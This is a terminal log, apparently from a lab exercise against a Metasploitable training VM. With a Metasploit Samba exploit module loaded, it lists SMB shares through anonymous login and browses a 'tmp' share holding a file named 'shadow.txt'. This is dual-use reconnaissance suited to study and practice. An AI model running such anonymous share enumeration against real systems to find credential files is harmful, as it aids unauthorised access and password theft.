 msf6 exploit(multi/samba/usermap_script) > smbclient -L //192.168.100.10 -N
[*] exec: smbclient -L //192.168.100.10 -N
Anonymous login successful
Sharename Type Comment
--------- ---- -------
print$ Disk Printer Drivers
tmp Disk oh noes!
opt Disk
IPC$ IPC IPC Service (metasploitable server (Samba 3.0.20-Debian))
ADMIN$ IPC IPC Service (metasploitable server (Samba 3.0.20-Debian))
Reconnecting with SMB1 for workgroup listing.
Anonymous login successful
Server Comment
--------- -------
Workgroup Master
--------- -------
WORKGROUP METASPLOITABLE
msf6 exploit(multi/samba/usermap_script) > smbclient //192.168.100.10/tmp -N
[*] exec: smbclient //192.168.100.10/tmp -N
Anonymous login successful
Try "help" to get a list of possible commands.
smb: \> ls
. D 0 Fri Jul 11 12:16:48 2025
.. DR 0 Sun May 20 13:36:12 2012
shadow.txt R 1207 Fri Jul 11 09:44:51 2025
.ICE-unix DH 0 Fri Jul 11 08:16:42 2025
.X11-unix DH 0 Fri Jul 11 08:17:08 2025
.X0-lock HR 11 Fri Jul 11 08:17:08 2025
5853.jsvc_up R 0 Fri Jul 11 08:17:41 2025
7282168 blocks of size 1024. 5436700 blocks available
smb: \>